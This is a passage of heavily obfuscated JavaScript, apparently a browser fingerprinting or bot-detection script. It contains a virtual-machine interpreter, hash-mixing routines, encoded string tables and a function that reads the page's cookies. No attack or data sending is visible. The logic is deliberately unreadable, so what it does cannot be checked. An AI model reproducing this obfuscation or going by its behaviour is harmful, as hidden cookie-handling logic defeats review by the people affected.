qR=OK[pw];qR[qR[vg](FR)]=function(){this[q3].push(this[Al]());};tA(h4,[qR]);}break;case X:{var OO=OK[pw];OO[OO[vg](lK)]=function(){this[q3].push(Q3(this[Qg](),this[Qg]()));};tA(d8,[OO]);}break;case H:{var OR=OK[pw];OR[OR[vg](nZ)]=function(){this[q3].push(this[vw]());};tA(X,[OR]);}break;case cO:{var mO=OK[pw];mO[mO[vg](Af)]=function(){this[q3].push(this[H3](undefined));};tA(H,[mO]);}break;case Yw:{var Q4=OK[pw];Q4[Q4[vg](xx)]=function(){f8.call(this[lO]);};tA(cO,[Q4]);}break;case Hl:{var zZ=OK[pw];zZ[zZ[vg](xP)]=function(){var Zf=this[Al]();var m8=zZ[YZ]();if(Nb(this[Qg](Zf))){this[rP](A3.j,m8);}};tA(Yw,[zZ]);}break;}}function pK(){t=function(){};vl=0;Iw()[gk(vl)]=ntESYbnlzO;if(typeof window!==[]+[][[]]){Wb=window;}else if(typeof global!==[]+[][[]]){Wb=global;}else{Wb=this;}}function fQ(){this["HG"]=(this["HG"]&0xffff)*0xc2b2ae35+(((this["HG"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.fG=dr;}function cn(){if(this["Gs"]<sd(this["c0"]))this.fG=PN;else this.fG=vX;}function Sg(){return f3.apply(this,[zR,arguments]);}function wx(){I3=["","\tS98P","K,#E]b\x00mF\x40y\v2\x07u\x00;\nK","U3uKz`x,e7Pl,vPQ&D1\"/yAX+}I~Q%j"];}function Bf(nf,Sb){return nf<Sb;}function Sl(){return pO.apply(this,[fP,arguments]);}function T4(){return X8.apply(this,[WA,arguments]);}function Gm(){this["QE"]=this["QE"]<<15|this["QE"]>>>17;this.fG=dX;}function Dw(G,GO){return G%GO;}function C(){return pO.apply(this,[xR,arguments]);}function jg(T8,RR){var NK=jg;switch(T8){case n4:{var FZ=RR[pw];dP=function(tO,pk,rx,vA){return B4.apply(this,[k4,arguments]);};return b4(FZ);}break;case tx:{var YR=RR[pw];var wP=RR[LA];var cA=RR[K4];var s6=RR[P3];var Lg=I3[fA];var rw=vO([],[]);var X4=I3[cA];var V8=O3(X4.length,w3);if(Lb(V8,vl)){do{var B=Dw(vO(vO(V8,wP),WO()),Lg.length);var Ek=PK(X4,V8);var AP=PK(Lg,B);rw+=X8(MA,[Fg(D3(P8(Ek),AP),D3(P8(AP),Ek))]);V8--;}while(Lb(V8,vl));}return B4(NZ,[rw]);}break;case TA:{var gl=RR[pw];var bk=RR[LA];var QA=vO([],[]);var SP=Dw(vO(gl,WO()),nK);var zk=RO[bk];var I=vl;while(Bf(I,zk.length)){var t3=PK(zk,I);var z4=PK(Ol.O4,SP++);QA+=X8(MA,[D3(P8(D3(t3,z4)),Fg(t3,z4))]);I++;}return QA;}break;case KR:{var Uk=RR[pw];Ol=function(gf,lg){return jg.apply(this,[TA,arguments]);};return Ix(Uk);}break;case Yw:{w3=+ ! ![];rP=w3+w3;fA=w3+rP;vl=+[];gg=rP-w3+fA;b6=fA+gg-rP;Tf=rP*fA*w3;bZ=gg*b6-rP-fA-Tf;Wx=fA*w3*gg-b6;ww=Wx-Tf+gg*fA-b6;fZ=w3*b6+bZ-ww+gg;Ul=Tf+Wx*fZ*w3-gg;nx=w3-fA+bZ*b6-fZ;ZK=fA+Wx+ww+Tf+nx;Sx=rP+w3+Tf-gg+bZ;kO=Wx*fZ+Tf+bZ+ww;px=gg*ww*fZ-Tf+bZ;cZ=rP+Wx-gg+Tf*fZ;Dl=ww+nx+Tf;LR=nx+bZ*ww+b6-fZ;T=LR*rP+ww+gg+fA;Dk=bZ+Wx*ww*Tf-fZ;Z3=fA+rP*ww+nx+fZ;JP=bZ-rP+Tf*LR-fZ;vx=LR*b6-w3+gg*fA;Rb=Wx+ww*LR-nx*Tf;GK=fA*w3+bZ*b6+Wx;Nw=gg*ww+rP*bZ*nx;df=Tf+rP+w3+nx;VP=Tf+nx+fA+w3+bZ;HK=w3+Tf+ww+gg*Wx;hO=ww+Tf*LR+rP*fZ;hR=bZ+w3+fZ*Wx+ww;n=rP*Wx+Tf-w3;p6=fZ*ww*fA+w3-b6;nK=rP+fA*Tf-b6+fZ;tf=bZ*rP*w3+fA*gg;hZ=gg+Tf+b6+rP*ww;E6=fA*gg*Tf-rP+Wx;S3=ww+gg*w3+Wx*fZ;vw=rP-fZ+LR+nx;hg=ww*nx-Wx*gg+rP;Of=gg+fZ*bZ-w3+rP;j4=bZ+rP*b6+LR*fA;qZ=Tf-rP+b6+bZ;LO=b6+w3+ww*bZ;vf=fA+nx*rP+b6;tl=rP+fZ*b6-gg-bZ;cw=fZ*nx+b6*bZ+LR;fR=Tf*ww+fA*gg+w3;U8=LR+rP-Tf+Wx*fZ;gP=b6*ww*bZ+LR+nx;Jl=ww*Wx*w3-bZ+fA;rZ=fA*bZ+Tf*LR+rP;Gb=Wx*gg+b6-w3-Tf;hb=w3*rP*fA+ww*gg;xg=LR*rP*fA+nx-bZ;q4=bZ*b6-fZ+Wx+nx;GZ=bZ*Tf+nx-fA+fZ;dA=Tf*fZ-b6+nx*bZ;g4=b6+Tf+rP*LR;q8=Tf-fZ+bZ+ww-w3;Df=gg*fA*Tf+ww-w3;jl=gg+ww-w3+Tf;cR=rP*ww*nx+gg+LR;q3=nx*Wx+fA+bZ-Tf;hw=gg+fZ*bZ-ww;vg=nx*fZ-LR-rP+fA;Zg=gg+LR*rP+w3+bZ;Al=nx+Tf+LR+fA*gg;Qg=fZ+bZ-rP-w3+LR;v=ww+Tf*rP+gg*bZ;Bx=Wx+bZ+w3+rP*LR;Sf=nx*gg+LR-Wx;lO=Tf+bZ+fA*ww+LR;M=nx*Tf+fZ*rP+ww;x6=LR+bZ*b6+rP;Yf=Wx*rP*fA*Tf-gg;YZ=fZ+Wx*b6*fA+Tf;H3=w3+rP*Wx+b6+ww;Sk=Tf+LR+ww*b6+bZ;K3=rP*fZ*Wx+w3-Tf;wl=Tf*gg*fZ+Wx*rP;JZ=w3*LR+nx-rP-bZ;V6=rP+Wx+gg;zA=b6+fA+fZ-w3+Tf;bP=b6-Tf+gg*ww+w3;Aw=fZ*fA+ww-gg;k=Tf+Wx+ww+fZ+b6;J8=b6*ww-fA*w3;p4=w3+nx+Tf+ww;X3=Wx+Tf+ww+fA*fZ;tk=Tf+w3+fZ*Wx-nx;FR=bZ*ww+w3-b6-gg;lK=b6+bZ+Wx*Tf+fZ;nZ=ww*Tf+fZ*w3+bZ;Af=ww-bZ+fA-w3+LR;xx=gg+LR-ww+bZ;xP=fA*nx+ww-rP+Wx;UK=nx*Tf-LR+ww+bZ;b=LR+fZ+ww+Wx+w3;O=LR*w3-b6+rP+nx;Rk=w3+bZ*fA+Tf+LR;RK=Wx+nx+LR+fA+b6;bx=nx+fZ*gg+Tf+rP;J4=fA*nx+fZ*Wx-w3;Ub=bZ*fZ*rP-ww+Wx;Tb=Wx*nx-b6*ww;d3=rP-w3+nx*Tf+fA;dg=gg*nx+fA*ww+LR;s4=nx+fZ*b6+w3-gg;A8=gg*bZ-fZ-b6+fA;l3=ww+b6+w3+rP;Ag=rP+gg*nx+bZ;Db=w3+rP-fA+ww+nx;Nx=LR+Wx+fA-Tf*w3;tb=nx+Wx+gg+ww+rP;ZP=Tf+fZ-b6*w3;ff=Wx+ww+fA+b6*nx;t6=fA+Tf*bZ-gg;WR=nx+LR*fA-w3+Wx;}break;case l:{var s3=RR[pw];var GR=RR[LA];var OP=RR[K4];var t8=g8[b6];var XO=vO([],[]);var v4=g8[OP];var MZ=O3(v4.length,w3);while(Lb(MZ,vl)){var w8=Dw(vO(vO(MZ,s3),WO()),t8.length);var NO=PK(v4,MZ);var Ff=PK(t8,w8);XO+=X8(MA,[Fg(D3(P8(NO),Ff),D3(P8(Ff),NO))]);MZ--;}return X8(TA,[XO]);}break;case P3:{var QP=RR[pw];var kZ=RR[LA];var tZ=RR[K4];var MO=Vw[b6];var RA=vO([],[]);var hK=Vw[tZ];var Ox=O3(hK.length,w3);if(Lb(Ox,vl)){do{var Qb=Dw(vO(vO(Ox,kZ),WO()),MO.length);var d4=PK(hK,Ox);var qg=PK(MO,Qb);RA+=X8(MA,[D3(P8(D3(d4,qg)),Fg(d4,qg))]);Ox--;}while(Lb(Ox,vl));}return B4(db,[RA]);}break;}}function U6(){return ["\n[ \x40 kj\v_\rb,\x3f1\r8;","7&\"\x00= ^","i^,(7\"*O{x\"P;9JnJWrpGaOSL_~^Bo"];}function jb(){return tA.apply(this,[H,arguments]);}function Lb(x3,ql){return x3>=ql;}function sd(a){return a.length;}var Xf;function J3(){return sP.apply(this,[NZ,arguments]);}var b4;var zg;function RE(){return s9()+sd("\x65\x37\x31\x32\x39\x35\x62")+3;}function r6(){return f3.apply(this,[Ql,arguments]);}function l6(){return tA.apply(this,[dw,arguments]);}var t;var B6;function Q3(Zx,m4){return Zx>>>m4;}function mg(L3,Bk){return L3*Bk;}function sP(SO,LZ){var Gk=sP;switch(SO){case FA:{var zf=LZ[pw];zf[zf[vg](d3)]=function(){this[q3].push(Dw(this[Qg](),this[Qg]()));};pO(fP,[zf]);}break;case dw:{var N6=LZ[pw];sP(FA,[N6]);}break;case pw:{var hf=LZ[pw];var Uw=LZ[LA];hf[vg]=function(VA){return Dw(vO(VA,Uw),dg);};sP(dw,[hf]);}break;case NZ:{var KO=LZ[pw];KO[qZ]=function(){var Q=this[Al]();while(A6(Q,A3.Q)){this[Q](this);Q=this[Al]();}};}break;case xb:{var W4=LZ[pw];W4[nx]=function(ZO,Kl){return {get q(){return ZO[Kl];},set q(rR){ZO[Kl]=rR;}};};sP(NZ,[W4]);}break;case n4:{var X6=LZ[pw];X6[H3]=function(tP){return {get q(){return tP;},set q(BK){tP=BK;}};};sP(xb,[X6]);}break;case Jx:{var S=LZ[pw];S[hZ]=function(lb){return {get q(){return lb;},set q(Fl){lb=Fl;}};};sP(n4,[S]);}break;case Wl:{var mP=LZ[pw];mP[vw]=function(){var gK=Fg(mK(this[Al](),ww),this[Al]());var Rw=XK()[Ck(rP)](s4,P6(U8),rP);for(var w6=vl;Bf(w6,gK);w6++){Rw+=String.fromCharCode(this[Al]());}return Rw;};sP(Jx,[mP]);}break;case dk:{var p3=LZ[pw];p3[YZ]=function(){var VK=Fg(Fg(Fg(mK(this[Al](),A8),mK(this[Al](),l3)),mK(this[Al](),ww)),this[Al]());return VK;};sP(Wl,[p3]);}break;case Vx:{var YA=LZ[pw];YA[Ag]=function(){var tw=XK()[Ck(rP)](Z3,P6(U8),rP);for(let Yg=vl;Bf(Yg,ww);++Yg){tw+=this[Al]().toString(rP).padStart(ww,PA()[M3(vl)].apply(null,[J8,j4,vl,tk]));}var Cl=parseInt(tw.slice(w3,q8),rP);var x=tw.slice(q8);if(Cf(Cl,vl)){if(Cf(x.indexOf(nA()[Ww(w3)](Of,w3,X3,fZ)),P6(w3))){return vl;}else{Cl-=C3[fA];x=vO(PA()[M3(vl)](Db,j4,vl,Nb(Nb(w3))),x);}}else{Cl-=C3[gg];x=vO(nA()[Ww(w3)](Of,w3,Of,bZ),x);}var GP=vl;var p8=w3;for(let Ux of x){GP+=mg(p8,parseInt(Ux));p8/=rP;}return mg(GP,Math.pow(rP,Cl));};sP(dk,[YA]);}break;}}function v3(){return f3.apply(this,[Sw,arguments]);}var mA;function z8(W8,Bb){return W8<=Bb;}function KA(){return B4.apply(this,[wg,arguments]);}function w4(){return tA.apply(this,[h4,arguments]);}function A(){return X8.apply(this,[El,arguments]);}function Yx(){return sP.apply(this,[FA,arguments]);}function g6(){return tA.apply(this,[Hl,arguments]);}var dP;function vX(){this["HG"]^=this["k9"];this.fG=nz;}function hl(){return X8.apply(this,[xb,arguments]);}function FK(JR,Dx){return JR!==Dx;}function sf(){return f3.apply(this,[dw,arguments]);}function RP(){return pO.apply(this,[Vx,arguments]);}function vE(){this["HG"]=(this["HG"]&0xffff)*0x85ebca6b+(((this["HG"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.fG=K0;}function s9(){return tT(Iw()[gk(vl)]+'',"0x"+"\x65\x37\x31\x32\x39\x35\x62");}function hs(){this["HG"]^=this["QE"];this.fG=fX;}function FO(){return tA.apply(this,[X,arguments]);}function q6(){return ["mv0bPin1f.\"Nqt1>eLu4fsT4","s","","q\\Y\x07S#\r&44S$PJ[G\\E\r$+H\x40JL#Cj<`#B\fPWPH32L[\x40\b","t","IFXZ\t,t:7F^"];}function xZ(){return B4.apply(this,[UO,arguments]);}function ps(){this["xL"]=(this["HG"]&0xffff)*5+(((this["HG"]>>>16)*5&0xffff)<<16)&0xffffffff;this.fG=kG;}function Un(){return dW(Iw()[gk(vl)]+'',0,s9());}function AA(){return ["\r/SF38LE\r[.0#9)/ D\x3f\x3fGF\r[05%{","CMf*ieZ\bg\ndp&CYNpx","","63GFY","`","I2FW(gtz6*.jlKSS9]&"];}var Vw;function Nb(c3){return !c3;}function nk(){return Fk.apply(this,[Ob,arguments]);}function Ug(){return tA.apply(this,[If,arguments]);}var pf;var w3,rP,fA,vl,gg,b6,Tf,bZ,Wx,ww,fZ,Ul,nx,ZK,Sx,kO,px,cZ,Dl,LR,T,Dk,Z3,JP,vx,Rb,GK,Nw,df,VP,HK,hO,hR,n,p6,nK,tf,hZ,E6,S3,vw,hg,Of,j4,qZ,LO,vf,tl,cw,fR,U8,gP,Jl,rZ,Gb,hb,xg,q4,GZ,dA,g4,q8,Df,jl,cR,q3,hw,vg,Zg,Al,Qg,v,Bx,Sf,lO,M,x6,Yf,YZ,H3,Sk,K3,wl,JZ,V6,zA,bP,Aw,k,J8,p4,X3,tk,FR,lK,nZ,Af,xx,xP,UK,b,O,Rk,RK,bx,J4,Ub,Tb,d3,dg,s4,A8,l3,Ag,Db,Nx,tb,ZP,ff,t6,WR;function Vg(){return Fk.apply(this,[pb,arguments]);}var l,n4,xb,K4,pb,R,dk,fP,LA,pw,P3;var AZ;function dW(a,b,c){return a.substr(b,c);}function bz(){if([10,13,32].includes(this["QE"]))this.fG=wn;else this.fG=sN;}function f3(Ll,kf){var Tl=f3;switch(Ll){case Wl:{var Bg=kf[pw];Bg[Bg[vg](vg)]=function(){this[q3]=[];cP.call(this[lO]);this[rP](A3.j,this[x6].length);};Cx(k3,[Bg]);}break;case k4:{var zP=kf[pw];zP[zP[vg](Yf)]=function(){var J6=this[Al]();var Il=this[Al]();var r4=this[YZ]();var Z6=Q6.call(this[lO]);var Rl=this[hw];this[q3].push(function(...qx){var UZ=zP[hw];J6?zP[hw]=Rl:zP[hw]=zP[H3](this);var wb=O3(qx.length,Il);zP[Sk]=vO(wb,w3);while(Bf(wb++,vl)){qx.push(undefined);}for(let sO of qx.reverse()){zP[q3].push(zP[H3](sO));}pf.call(zP[lO],Z6);var MP=zP[K3][A3.j];zP[rP](A3.j,r4);zP[q3].push(qx.length);zP[qZ]();var qf=zP[Qg]();while(s8(--wb,vl)){zP[q3].pop();}zP[rP](A3.j,MP);zP[hw]=UZ;return qf;});};f3(Wl,[zP]);}break;case Sw:{var P=kf[pw];P[P[vg](wl)]=function(){var CR=[];var fl=this[q3].pop();var fO=O3(this[q3].length,w3);for(var gZ=vl;Bf(gZ,fl);++gZ){CR.push(this[JZ](this[q3][fO--]));}this[v](Ew()[Xk(vl)](P6(Rb),w3),CR);};f3(k4,[P]);}break;case cO:{var c=kf[pw];c[c[vg](rP)]=function(){this[q3].push(vO(this[Qg](),this[Qg]()));};f3(Sw,[c]);}break;case Ob:{var cx=kf[pw];cx[cx[vg](bZ)]=function(){this[q3].push(Y8(this[Qg](),this[Qg]()));};f3(cO,[cx]);}break;case bw:{var F6=kf[pw];F6[F6[vg](V6)]=function(){this[q3].push(this[Qg]()&&this[Qg]());};f3(Ob,[F6]);}break;case dw:{var xK=kf[pw];xK[xK[vg](zA)]=function(){this[q3].push(mg(this[Qg](),this[Qg]()));};f3(bw,[xK]);}break;case Ql:{var C8=kf[pw];C8[C8[vg](bP)]=function(){this[q3].push(this[zA](this[vw]()));};f3(dw,[C8]);}break;case zR:{var h3=kf[pw];h3[h3[vg](Aw)]=function(){this[rP](A3.j,this[YZ]());};f3(Ql,[h3]);}break;case XA:{var OZ=kf[pw];OZ[OZ[vg](k)]=function(){this[q3].push(mK(this[Qg](),this[Qg]()));};f3(zR,[OZ]);}break;}}function P4(){return sP.apply(this,[Jx,arguments]);}function YE(a,b){return a.charCodeAt(b);}var U;function f6(){return f3.apply(this,[Ob,arguments]);}function sN(){this["QE"]=(this["QE"]&0xffff)*0xcc9e2d51+(((this["QE"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.fG=Gm;}function dr(){this["HG"]^=this["HG"]>>>16;this.fG=mW;}function Tg(Qx){return p()[Qx];}function Tx(){return Fk.apply(this,[El,arguments]);}return Cx.call(this,wg);var cP;function fg(){return pO.apply(this,[Xw,arguments]);}function Ew(){var BP=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Ew=function(){return BP;};return BP;}function IZ(){return Fk.apply(this,[XA,arguments]);}function Mg(IR){this[q3]=Object.assign(this[q3],IR);}function Tw(){return pO.apply(this,[Ob,arguments]);}function d6(){return pO.apply(this,[zR,arguments]);}function dR(){return Cx.apply(this,[NZ,arguments]);}function R4(){return X8.apply(this,[P3,arguments]);}function mw(){return Cx.apply(this,[WA,arguments]);}function WO(){var vQ;vQ=hz()-vL();return WO=function(){return vQ;},vQ;}0xe71295b,2946698025;var RO;var C3;function jR(){return sP.apply(this,[pw,arguments]);}function Ow(j6,Dg){return j6/Dg;}function vL(){return Yd(RW(),860205);}function gR(nR,F4){var dZ=gR;switch(nR){case bw:{var xl=F4[pw];Ol.O4=PR(NZ,[xl]);while(Bf(Ol.O4.length,Jl))Ol.O4+=Ol.O4;}break;case P3:{Ix=function(Qf){return gR.apply(this,[bw,arguments]);};Ol.call(null,P6(rZ),vl);}break;case L:{var rg=F4[pw];var SR=vO([],[]);for(var f4=O3(rg.length,w3);Lb(f4,vl);f4--){SR+=rg[f4];}return SR;}break;case d:{var HA=F4[pw];dP.V=gR(L,[HA]);while(Bf(dP.V.length,hb))dP.V+=dP.V;}break;case h4:{b4=function(D){return gR.apply(this,[d,arguments]);};dP(P6(xg),fA,q4,GZ);}break;case pw:{var Rx=F4[pw];var m=vO([],[]);var HP=O3(Rx.length,w3);while(Lb(HP,vl)){m+=Rx[HP];HP--;}return m;}break;case Xw:{var rk=F4[pw];lf.xw=gR(pw,[rk]);while(Bf(lf.xw.length,Df))lf.xw+=lf.xw;}break;case MA:{T6=function(W){return gR.apply(this,[Xw,arguments]);};lf(jl,P6(Nw),b6);}break;case k4:{var fx=F4[pw];var nO=vO([],[]);var nw=O3(fx.length,w3);if(Lb(nw,vl)){do{nO+=fx[nw];nw--;}while(Lb(nw,vl));}return nO;}break;case xO:{var l4=F4[pw];v8.vK=gR(k4,[l4]);while(Bf(v8.vK.length,Jl))v8.vK+=v8.vK;}break;}}function Ww(Mw){return p()[Mw];}function Y8(NX,YN){return NX^YN;}function MR(wQ,KE){return wQ===KE;}function G4(){return ["sI}0y38\r{3yJP<~mM","\t",")","]","|Vh1E","=^\"I:5,x7O^YC#J^k&ACo<:Nn;z\x40R"];}function Cf(pG,YX){return pG==YX;}function P8(Fz){return ~Fz;}function ND(){return sP.apply(this,[xb,arguments]);}function IG(){return tA.apply(this,[cO,arguments]);}function vO(Vk,BG){return Vk+BG;}function Xk(Us){return p()[Us];}}();}break;case It:{nEH=hj;FG={};DEH=function(JY4){return CD.apply(this,[Ck,arguments]);}([function(VL4,Fm4){return CD.apply(this,[B4,arguments]);},function(bGH,WtH,lqH){'use strict';return YQ.apply(this,[bm,arguments]);}]);}break;case qg:{sL4();WV();R3();NM();nEH=nJ;qk4();QEH=OB();}break;case nJ:{VB();nEH-=Ck;g3();cS.call(this,xk,[HN4()]);Od4();jX.call(this,tJ,[HN4()]);sB=RJ4();cS.call(this,kj,[HN4()]);}break;case Ck:{nEH=qg;W3=function(){return kY4.apply(this,[Gd,arguments]);};CI4=function(cN4,sQH,xU4,cWH){return kY4.apply(this,[lP,arguments]);};EA4=function(){return kY4.apply(this,[Kj,arguments]);};JO=function(qWH,bWH,fA4,IRH){return kY4.apply(this,[w7,arguments]);};KRH=function(){return kY4.apply(this,[nb,arguments]);};cS(RN,[]);XP4();Nh();}break;case kj:{CI4.vN=bD[N4H];cS.call(this,xk,[eS1_xor_2_memo_array_init()]);return '';}break;case VU:{nEH+=O4;TQH.Rk=sB[bh];cS.call(this,kj,[eS1_xor_0_memo_array_init()]);return '';}break;case KN:{var EMH=HH4[lm];var DU4=Nt;nEH+=tG;for(var VP4=Nt;G3(VP4,EMH.length);++VP4){var WN4=FB(EMH,VP4);if(G3(WN4,PN)||hE(WN4,CC))DU4=PS(DU4,lv);}return DU4;}break;case lP:{var UN4=HH4[lm];var ld4=Nt;for(var kk4=Nt;G3(kk4,UN4.length);++kk4){var sP4=FB(UN4,kk4);if(G3(sP4,PN)||hE(sP4,CC))ld4=PS(ld4,lv);}return ld4;}break;case w7:{var Ad4=HH4[lm];var PI4=Nt;for(var HI4=Nt;G3(HI4,Ad4.length);++HI4){var W44=FB(Ad4,HI4);if(G3(W44,PN)||hE(W44,CC))PI4=PS(PI4,lv);}nEH=GP;return PI4;}break;case JT:{var qL4=HH4[lm];var q44=Nt;for(var xd4=Nt;G3(xd4,qL4.length);++xd4){var TJ4=FB(qL4,xd4);if(G3(TJ4,PN)||hE(TJ4,CC))q44=PS(q44,lv);}return q44;}break;case nm:{nEH+=Yg;tZ.push(O2);var zP4={};var YEH=HH4;for(var Gk4=Nt;G3(Gk4,YEH[fG()[LB(Nt)].call(null,mS,fO)]);Gk4+=tx)zP4[YEH[Gk4]]=YEH[PS(Gk4,lv)];var Pd4;return tZ.pop(),Pd4=zP4,Pd4;}break;case lJ:{var NWH=HH4;var U44=NWH[Nt];tZ.push(Fg);for(var K44=lv;G3(K44,NWH[fG()[LB(Nt)](mS,lz)]);K44+=tx){U44[NWH[K44]]=NWH[PS(K44,lv)];}tZ.pop();nEH=GP;}break;case P5:{var WJ4=HH4[lm];var xEH=Nt;for(var XJ4=Nt;G3(XJ4,WJ4.length);++XJ4){var YH4=FB(WJ4,XJ4);if(G3(YH4,PN)||hE(YH4,CC))xEH=PS(xEH,lv);}return xEH;}break;case EY:{JO.BP=fm4[PlH];jX.call(this,tJ,[eS1_xor_1_memo_array_init()]);return '';}break;}}while(nEH!=GP);};var MAH=function(NH4){if(Nm["document"]["cookie"]){try{var tRH=Nm["document"]["cookie"]["split"]('; ');var qm4=null;var c44=null;for(var Qd4=0;Qd4<tRH["length"];Qd4++){var YA4=tRH[Qd4];if(YA4["indexOf"](""["concat"](NH4,"="))===0){var cP4=YA4["substring"](""["concat"](NH4,"=")["length"]);if(cP4["indexOf"]('~')!==-1||Nm["decodeURIComponent"](cP4)["indexOf"]('~')!==-1){qm4=cP4;}}else if(YA4["startsWith"](""["concat"](NH4,"_"))){var KJ4=YA4["indexOf"]('=');if(KJ4!==-1){var NN4=YA4["substring"](KJ4+1);if(NN4["indexOf"]('~')!==-1||Nm["decodeURIComponent"](NN4)["indexOf"]('~')!==-1){c44=NN4;}}}}if(c44!==null){return c44;}if(qm4!==null){return qm4;}}catch(HQH){return false;}}return false;};var RJ4=function(){return ["*M\fM","!%K+\"O1-O\r","\x003%","W1V\vV\"4`((I\f&F&`",".","8M\fX,3","Lu","o]\'nx<\x40","!!M\v1s\b-S","4%Op\b(J","T/7K","F","^2!!","M","96T","f6U_","EL5!(","\nS,%","\rL1","Q>-","()Q","04M\'(T\x07\f\'O\n","*%#^","S//\x40\x00\r","\x00<nQ/!Z85^0\x00;B\vV5/#L","~L\b$$S/","\n&GM((-0V&\x00C-R\n",",34M>B\t)BR 4Z25","V+\v","l-\f24[\v3U\nTY ","O,VM ./\x3f\\\x3f3U\v+X","%B\n,D,m\f./<O%/B","]>.F","-$S$\'UK<%Y","lK-","2$Z","~&H $#V<$U++SO12&$Q)","fw/|",".(T<Bz=%!K#.I","SP1","[.s","`8$T\nHR 28\\(J;gM\b3%V$&","5\rw>5W&\x009TL1"," !)V\'4JT)M6!2Tj2N\x00hD\\ \b$4[","\'J\x00<~\r^7\n%%L","L/5wUK ","`%3[8(QT\\\"\b\"","P(,4K#.I","$L+&B","/z\fo=/m4q\n=lq#={]&\t%7X\"(M\t%OO43%J<6_\rxK\fqXvf\x07sn\f","L8SL6","*->J9$C&","c-uR +/#R+5","{)}\x07/","\'F","624Z>","[%$",",DK$ /5Z","K)UP+","G\ti$0S)4K-E","Eq*#^)*",">Q!$^"," 2>M","-Or 30X/","l<\x00\">S","lE,,0$A$UYo)\'|V$","\t^=\x4078[>)TR~\tGl","\"L\"","5","&%2T5H5:N\rP&,","ES1\f8R/2S\b8","d","cK*l","ch","\f0","\x3fH[*","08Q","r,2>L%\'ST*.G\\ M\f8I/aw/\fQ","7ugenSh","#Z:-F\x00","6Z>\tB$D\nL\x07/&L/3c)",">%=Z$(R:e<`\b#>M.$U","M+","2%4S","[%B","84I\x00\f%D","gS \x3f%0[/3","\f;HS ","\v\"S-y6]/\b#%","n:5u","58Mo$4K\x3f1a<T\vZ","&","\rP\t74M\t T","\np^","D\x00,DK,\f,\"","\\#5^","FK%=Z\'$S","#=Z+3s\b-N\fK","DS!(Z8aq;HQe=,$X#/","3`\nz","QJ\".\"k/2S","Y!OKjS","+DS",",,O","B\x00&U5V(4V%,B\x00!B8J10>L>","(5\"Z\x07.Q!)U","A\t$hv+5%k31B","\x00>HZ*)4Q> S\n&","6B\"hY*","C\b\tT\rP(\f48P$","U\b\'W|-,5","*0I+I\x07$D","LX+\b4>R/5B","`\v85M#7B:-WS0\f44","+-O\r","i1G;\n\bHt{M","!%\\\"","K","8N\t","u8}$","\x3f0","Z(2(","\r[","2\"Z&$I%~I$50K/","B\f\rOP!\b2","5H2\f0D","","&2>R/F\x07&B*\\70%v$\'H","SX,.","\x07%CS","RV#\v4F","\f%T","6","&>\\\x3f2","i\x00f5SB4g,<e8\x406W\t`3,/Rf5\t#:X4$6~\tr.\ti4r&+{$\ff[8w\b%#&}09$+Y;E%\r\\=]1\v`Gr\f\"P6\vO4~&,+~\fd\n[<\f\b,#)e0\x00o9)+V;E%\r\\=]5-oH\x07\x3fr\v\"P6\ti4o&+~y\ff77,[8w\b\'#&}0I9$+V;E%\r\x00\\=]7-`Hr\"P6\ny4~&u+~\fu\n[8\f\b,#&G0\x00o9&+V;E^\r\\=x]5-tH\x07\tr\v\"_:\ti4t&+y$\ff[8w\b%#&}0I9$\vsE%\r\\=]2\v`H!r\"P6\f4~&+~\fl\n[\x3fw\b,#)i0\x00o96+V;E\x005\r\\=-]5-uH\x07\tr\v\"P\x00\ti4}&+z\ff0[8w\b\"#&}0o9$+V3E%\r\\=]0=`:m!r\"P6\f4~&+~\fh\n[8Q\b,#)}0\x00o91+V;E5\r\\=]5-oH\x07\tr\v\"P.\ti4y&+z\ff[8w\b:#&}09$+VE%\r\\=]7\v`Gr\"P6\rO4~\x3f$+~\f`\n[=w\b,#&m0\x00o94+V;E\r\\=%]5-nH\x07\tr\v\"P:\ti4s&+~\ff8[8w\b>#&}0\x079$+VE%\r\\=]1V`Htr\"P6\tO4~&y+~\fe\n[<g\b,[0\x00f#V8|9~\x00f16zHF\"8q\tm8~x\\=P5WK-S-~\v\x00CL+V8u\x07;\r~!\x07n7\nw8~)\vF%\x405&-Jt\'(c~\v\vt\"$\'`w,:Py\x4061\t`3%\rj=\x00d%0 8~!\"<m&$bM\b=p;N<j=\x00d#j8y,t/a9$\tL#M/X\bq5$\tbg\b/r\v\x00I/<C<~,X&\ff5\t#,H.%:R\x00q9$\tM3j\n~\f\ff5\':X\x07f\v\x00L.\vF;k,\nif6\b0MR!]!T\bP5&J\vF*~\v\f\b/ 8~&P\vP5&M+k,\nl8*e!\tb#{&&j\v\x00f9&g4~\x00#j=\x00d.!-8i\b,:PyP5&J\b\n</y\ff5$XH\x079u!\t`8~\rj=\x00d\':i8S,s\rP5&Kj$i\x00f5Su8~7\tr\vP5#y3F5,c~\v%WUXRX5\x00};\x00v5\'\'V<~,j=\x00d%0 [8y\b,y3\"J2P,F8w$5\\$\vO\x07#`X\x00,|2\x00f5$\tJ>\\e\'2r2,\tt\x3fvv\v\x00f5#,F8|\'*3~\b.","-UT^.$","W;D","18a}","\r)S:P!\b","L\nr$)!J& S\n&wZ2\x3f^(-B","5\'\ve<y%\tt\fi;5s*k;\tf E-GW,\x07+=R$.W;U\fI29+{s\x40P~AnB}","3)2Zn",";I*K$%","-3","S+\x00&","|+/IhBQ3\b2%\x3f/C!O[e2qQ\x3f-KT\']/\b#%","0O:B!N","W7-4p(+","+R\r","QM(3\"V%/","4>K+-m\'--\x40\tl,%","M/0R-E","$\x074","2K88","}$Aw!\\&Y","<P0O\v-o\fR\'\b2Z87N\x00","|(xb$","\'V",",#J95B","V$1R\x00","S*\n)\x3fv.","\v3\x40\b-O\rL","=R\tZ+\t%5f#$K","%#I#\"B#\n:JM","zd ",".=P+%B","/9:|","X \b8X\"I\x00\'Q\x00i$54L",".$K\x00","g","\"K+5B","\rZ=!#Z+","\"K+3S","$T\x00\f%\x40\rZ","{)Q","-\"w#%C\v","H/7","e/\x40","!\"","mTG_","0YG",">.w\f%H\rV3\b","(68L##N\f<XW$\'4","8","-LK","\r!EZ+","V]\"r",";RP7\t"," D\x00$D\v^1/\x3fv$\"K!Ox7\f68K3","E:;[","SQ!\b24Mx","V\x00:X","O+3T,&U","X!CC","ks57\r`","3R#/S+","/6S/as\t#)S0\n)\x3f(C\nhsQ!\b24M",";qd$ S-P!\b